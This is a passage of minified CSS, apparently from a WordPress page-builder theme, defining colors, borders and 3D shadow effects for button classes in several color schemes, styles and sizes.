;background-color:#56cd85}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline{color:#75d69c;border-color:#75d69c;background-color:transparent}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline:hover{color:#fff;border-color:#75d69c;background-color:#75d69c}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline:active{color:#fff;border-color:#75d69c;background-color:#75d69c}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d{color:#fff;background-color:#75d69c;box-shadow:0 5px 0 #4ac97d}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#75d69c}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#75d69c}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #4ac97d}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #4ac97d}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #4ac97d}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #4ac97d}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #4ac97d}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #4ac97d}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #4ac97d}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern{color:#fff;border-color:#75d69c;background-color:#75d69c}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#5dcf8b;background-color:#5dcf8b}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#56cd85;background-color:#56cd85}.vc_btn3.vc_btn3-color-orange,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat{color:#fff;background-color:#f7be68}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-orange:focus,.vc_btn3.vc_btn3-color-orange:hover{color:#f7f7f7;background-color:#f5b14b}.vc_btn3.vc_btn3-color-orange.active,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-orange:active{color:#f2f2f2;background-color:#f5ad41}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline{color:#f7be68;border-color:#f7be68;background-color:transparent}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline:hover{color:#fff;border-color:#f7be68;background-color:#f7be68}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline:active{color:#fff;border-color:#f7be68;background-color:#f7be68}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d{color:#fff;background-color:#f7be68;box-shadow:0 5px 0 #f4a733}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#f7be68}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#f7be68}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #f4a733}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #f4a733}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #f4a733}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #f4a733}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #f4a733}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #f4a733}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #f4a733}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern{color:#fff;border-color:#f7be68;background-color:#f7be68}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#f5b14b;background-color:#f5b14b}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#f5ad41;background-color:#f5ad41}.vc_btn3.vc_btn3-color-sky,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat{color:#fff;background-color:#5aa1e3}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-sky:focus,.vc_btn3.vc_btn3-color-sky:hover{color:#f7f7f7;background-color:#4092df}.vc_btn3.vc_btn3-color-sky.active,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-sky:active{color:#f2f2f2;background-color:#378ddd}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline{color:#5aa1e3;border-color:#5aa1e3;background-color:transparent}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline:hover{color:#fff;border-color:#5aa1e3;background-color:#5aa1e3}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline:active{color:#fff;border-color:#5aa1e3;background-color:#5aa1e3}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d{color:#fff;background-color:#5aa1e3;box-shadow:0 5px 0 #2a86db}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#5aa1e3}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#5aa1e3}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #2a86db}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #2a86db}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #2a86db}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #2a86db}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #2a86db}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #2a86db}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #2a86db}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern{color:#fff;border-color:#5aa1e3;background-color:#5aa1e3}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#4092df;background-color:#4092df}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#378ddd;background-color:#378ddd}.vc_btn3.vc_btn3-color-green,.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat{color:#fff;background-color:#6dab3c}.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-green:focus,.vc_btn3.vc_btn3-color-green:hover{color:#f7f7f7;background-color:#5f9434}.vc_btn3.vc_btn3-color-green.active,.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-green:active{color:#f2f2f2;background-color:#5a8d31}.vc_btn3.vc_btn3-color-green.vc_btn3-style-outline{color:#6dab3c;border-color:#6dab3c;background-color:transparent}.vc_btn3.vc_btn3-color-green.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-green.vc_btn3-style-outline:hover{color:#fff;border-color:#6dab3c;background-color:#6dab3c}.vc_btn3.vc_btn3-color-green.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-green.vc_btn3-style-outline:active{color:#fff;border-color:#6dab3c;background-color:#6dab3c}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d{color:#fff;background-color:#6dab3c;box-shadow:0 5px 0 #53812d}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#6dab3c}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#6dab3c}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #53812d}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #53812d}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #53812d}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #53812d}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #53812d}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #53812d}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #53812d}.vc_btn3.vc_btn3-color-green.vc_btn3-style-modern{color:#fff;border-color:#6dab3c;background-color:#6dab3c}.vc_btn3.vc_btn3-color-green.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-green.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#5f9434;background-color:#5f9434}.vc_btn3.vc_btn3-color-green.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-green.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#5a8d31;background-color:#5a8d31}.vc_btn3.vc_btn3-color-juicy-pink,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat{color:#fff;background-color:#f4524d}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-juicy-pink:focus,.vc_btn3.vc_btn3-color-juicy-pink:hover{color:#f7f7f7;background-color:#f23630}.vc_btn3.vc_btn3-color-juicy-pink.active,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-juicy-pink:active{color:#f2f2f2;background-color:#f22d27}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline{color:#f4524d;border-color:#f4524d;background-color:transparent}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline:hover{color:#fff;border-color:#f4524d;background-color:#f4524d}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline:active{color:#fff;border-color:#f4524d;background-color:#f4524d}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d{color:#fff;background-color:#f4524d;box-shadow:0 5px 0 #f11f18}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#f4524d}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#f4524d}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #f11f18}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #f11f18}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #f11f18}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #f11f18}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #f11f18}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #f11f18}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #f11f18}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern{color:#fff;border-color:#f4524d;background-color:#f4524d}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#f23630;background-color:#f23630}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#f22d27;background-color:#f22d27}.vc_btn3.vc_btn3-color-sandy-brown,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat{color:#fff;background-color:#f79468}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-sandy-brown:focus,.vc_btn3.vc_btn3-color-sandy-brown:hover{color:#f7f7f7;background-color:#f57f4b}.vc_btn3.vc_btn3-color-sandy-brown.active,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-sandy-brown:active{color:#f2f2f2;background-color:#f57941}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline{color:#f79468;border-color:#f79468;background-color:transparent}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline:hover{color:#fff;border-color:#f79468;background-color:#f79468}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline:active{color:#fff;border-color:#f79468;background-color:#f79468}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d{color:#fff;background-color:#f79468;box-shadow:0 5px 0 #f46e33}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#f79468}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#f79468}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #f46e33}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #f46e33}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #f46e33}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #f46e33}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #f46e33}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #f46e33}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #f46e33}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern{color:#fff;border-color:#f79468;background-color:#f79468}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#f57f4b;background-color:#f57f4b}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#f57941;background-color:#f57941}.vc_btn3.vc_btn3-color-purple,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat{color:#fff;background-color:#b97ebb}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-purple:focus,.vc_btn3.vc_btn3-color-purple:hover{color:#f7f7f7;background-color:#ae6ab0}.vc_btn3.vc_btn3-color-purple.active,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-purple:active{color:#f2f2f2;background-color:#ab63ad}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline{color:#b97ebb;border-color:#b97ebb;background-color:transparent}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline:hover{color:#fff;border-color:#b97ebb;background-color:#b97ebb}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline:active{color:#fff;border-color:#b97ebb;background-color:#b97ebb}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d{color:#fff;background-color:#b97ebb;box-shadow:0 5px 0 #a559a8}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#b97ebb}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#b97ebb}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #a559a8}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #a559a8}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #a559a8}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #a559a8}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #a559a8}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #a559a8}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #a559a8}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern{color:#fff;border-color:#b97ebb;background-color:#b97ebb}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#ae6ab0;background-color:#ae6ab0}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#ab63ad;background-color:#ab63ad}.vc_btn3.vc_btn3-color-black,.vc_btn3.vc_btn3-color-black.vc_btn3-style-flat{color:#fff;background-color:#2a2a2a}.vc_btn3.vc_btn3-color-black.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-black.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-black:focus,.vc_btn3.vc_btn3-color-black:hover{color:#f7f7f7;background-color:#1b1b1b}.vc_btn3.vc_btn3-color-black.active,.vc_btn3.vc_btn3-color-black.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-black.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-black:active{color:#f2f2f2;background-color:#161616}.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline{color:#fff;border-color:#2a2a2a;background-color:transparent}.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline:hover{color:#fff;border-color:#2a2a2a;background-color:#2a2a2a}.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline:active{color:#fff;border-color:#2a2a2a;background-color:#2a2a2a}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d{color:#fff;background-color:#2a2a2a;box-shadow:0 5px 0 #0e0e0e}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#2a2a2a}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#2a2a2a}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #0e0e0e}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #0e0e0e}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #0e0e0e}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #0e0e0e}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #0e0e0e}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #0e0e0e}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #0e0e0e}.vc_btn3.vc_btn3-color-black.vc_btn3-style-modern{color:#fff;border-color:#2a2a2a;background-color:#2a2a2a}.vc_btn3.vc_btn3-color-black.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-black.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#1b1b1b;background-color:#1b1b1b}.vc_btn3.vc_btn3-color-black.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-black.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#161616;background-color:#161616}.vc_btn3.vc_btn3-color-grey,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat{color:#666;background-color:#ebebeb}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-grey:focus,.vc_btn3.vc_btn3-color-grey:hover{color:#5e5e5e;background-color:#dcdcdc}.vc_btn3.vc_btn3-color-grey.active,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-grey:active{color:#595959;background-color:#d7d7d7}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline{color:#666;border-color:#ebebeb;background-color:transparent}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover{color:#666;border-color:#ebebeb;background-color:#ebebeb}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:active{color:#666;border-color:#ebebeb;background-color:#ebebeb}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d{color:#666;background-color:#ebebeb;box-shadow:0 5px 0 #cfcfcf}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:hover{color:#5e5e5e;background-color:#ebebeb}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:active{color:#595959;background-color:#ebebeb}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #cfcfcf}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #cfcfcf}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #cfcfcf}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 